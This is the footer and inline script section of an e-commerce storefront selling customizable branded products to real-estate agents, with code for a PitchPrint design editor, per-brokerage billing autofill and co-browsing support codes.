		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://pdx.agentstore.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://pdx.agentstore.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://pdx.agentstore.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://shopbkco.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://shopbkco.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://shopbkco.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://shopbkco.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://shopbkco.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://shopbkco.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://shopbkco.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://shopbkco.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://shopbkco.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://shopbkco.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://pdx.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://pdx.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://pdx.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="654" src="https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-1024x683.jpg" class="attachment-large size-large" alt="Keller Williams Greater Lexington | Pop and Lock H2GO Thermal Bottle" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Keller Williams Greater Lexington | Pop and Lock H2GO Thermal Bottle</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.00</span></span></span>
													</div>
						<a href="/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/?add-to-cart=397714" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://store.brandco.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
